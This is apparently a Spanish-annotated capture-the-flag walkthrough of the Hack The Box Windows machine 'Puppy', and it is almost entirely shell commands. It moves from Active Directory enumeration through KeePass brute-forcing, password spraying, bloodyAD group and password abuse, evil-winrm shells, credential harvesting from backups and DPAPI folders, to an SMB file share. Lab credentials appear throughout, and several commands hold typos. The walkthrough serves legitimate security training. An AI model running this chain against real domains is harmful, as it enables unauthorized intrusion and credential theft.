Puppy
HTB Windows
nmap -A -p- -oA puppy 10.129.83.79 --min-rate=10000 --script=vuln --script-timeout=15 -v
nmap -sC -sV -O -p- -oA puppy 10.129.83.79
echo "10.129.83.79 puppy.htb admin.puppy.htb" | sudo tee -a /etc/hosts
nmap -sU -O -p- -oA puppy-udp 10.129.83.79
ping -c 1 10.129.83.79

nmap -p- --open -T5 -v -n 10.129.83.79
nmap -p- --open -sS --min-rate 5000 -vvv -n -Pn 10.129.83.79 -oG allPorts


extractPorts allPorts


nmap -sCV -p53,80,88,135,139,389,445,464 10.129.83.79 -oN targeted
bc targeted -l rb

nmap --script safe -p 445 10.129.83.79
nmap --script smb-enum-services -p 445 10.129.83.79 -d
nmap --script=smb-enum-users.nse -p 445 10.129.83.79

rpcclient 10.129.83.79 'levi.james%KingofAkron2025!' -c "enumdomusers" | grep -oP '\[.*?\]' | grep -v "0x" | tr -d '[]' > content/users.txt


batcat users.txt
smbmap -H 10.129.83.79 -u levi.james -p 'KingofAkron2025!' --no-banner

crackmpaexec smb puppy.htb -u levi.james -p 'KingofAkron2025!' --shares

ldapsearch -x -H ldap://PUPPY.HTB -D "levi.james@puppy.htb" -w 'KingofAkron2025!' -b "DC=puppy,DC=htb" "(sAMAccountName=levi.james)" dn


bloodhound-python -u 'levi.james' -p 'KingofAkron2025!' -d puppy.htb -ns 10.129.83.79 -c All --zip
sudo neo4j console
```cd /opt/BloodHound/linux64```
```./BloodHound --no-sanbox```
bloodyAD --host '10.129.83.79' -d 'dc.puppy.htb' -u 'levi.james' -p 'KingofAkron2025!' add groupMember DEVELOPERS levi.james

smbclient //10.129.83.79/DEV -U levi.james

Tratamos de usar keepass2john pero nos sale un error
keepass2john recovery.kdbx
https://github.com/r3nt0n/keepass4brute
./keepass4brute.sh ~/Desktop/boxes/puppy/content/recovery.kdbx /usr/share/wordlists/rockyou.txt

creamos un archivo de contrasenas
xmllint --xpath '//String[Key="Password"]/Value/text()' file.xml > passwords.txt

netexec smb 10.129.83.79 -u usernames.txt -p passwords.txt
chronyd -q "server DC.PUPPY.HTB iburst"

bloodyAD --host 10.129.83.79 -d PUPPY.HTB -u Ant.Edwards -p 'Antman2025!' get writable --detail | grep -A 20 "distinguishedName: CN=.*DC=PUPPY,DC=HTB" | grep -B 20 "WRITE"


rpcclient -U 'puppy.htb\Ant.Edwards%Antman2025!' 10.129.83.79

impacket-changepasswd puppy.htb/adam.silver@10.129.83.79 -newpass 'P@ssw0rd123!' -altuser puppy.htb/ant.edwards -altpass 'Antman2025!' -reset

bloodyAD --host '10.129.83.79' -d 'dc.puppy.htb' -u 'ant.edwards' -p 'Antman2025!' set password ADAM.SILVER Password1!

ldapsearch -x -H ldap://10.129.83.79 -D "ANT.EDWARDS@PUPPY.HTB" -W -b "DC=puppy,DC=htb" "(sAMAccountName=ADAM.SILVER)"
cat nable_adam.ldif

ldapmodify -x -H ldap://10.129.83.79 -D "ant.edwards@puppy.htb" -w 'Antman2025!' -f enable_adam.ldif

ldapsearch -x -H ldap://10.129.83.79-D "ant.edwards@puppy.htb" -w 'Antman2025!' -b "dc=puppy,dc=htb" "(sAMAccountName=adam.silver)" userAccountControl

netexec smb 10.129.83.79 -u 'ADAM.SILVER' -p 'Passw0rd1!' -d PUPPY.HTB

netexec winrm 10.129.83.79 -u 'ADAM.SILVER' -p 'Passw0rd1!' -d PUPPY.HTB

bloodhound-python -u 'adam.silver' -p 'Pasword1!' -d puppy.htb -ns 10.129.83.79 -c All -o bloodhound_results.json
Tengo que hacerlo de nuevo:
rpcclient -U 'puppy.htb\Ant.Edwards%Antman2025!' 10.129.83.79
setuserinfo2 adam.silver 23 'Password1!'
ldapmodify -x -H ldap://10.129.83.79 -D "ant.edwards@puppy.htb" -w 'Antman2025!' -f enable_adam.ldif

evil-winrm -i 10.129.83.79 -u ADAM.SILVER -p 'Password1!'
whoami /priv

type user.txt

cd C:\Backups
download site-backup-2024-12-30.zip

cat nms-auth-config.xml.bak

netexec winrm 10.129.83.79 -u ‘steph.cooper’ -p ‘ChefSteph2025!’ -d PUPPY.HTB
evil-winrm -i 10.129.83.79 -u ‘steph.cooper’ -p ‘ChefSteph2025!’
cd C:\Users\steph.cooper\AppData\Roaming\Microsoft\Protect\S-1-5-21-1487982659-1829050783-2281216199-1107
cmd /c dir /s /a

impacket-smbserver share ./share -smb2support
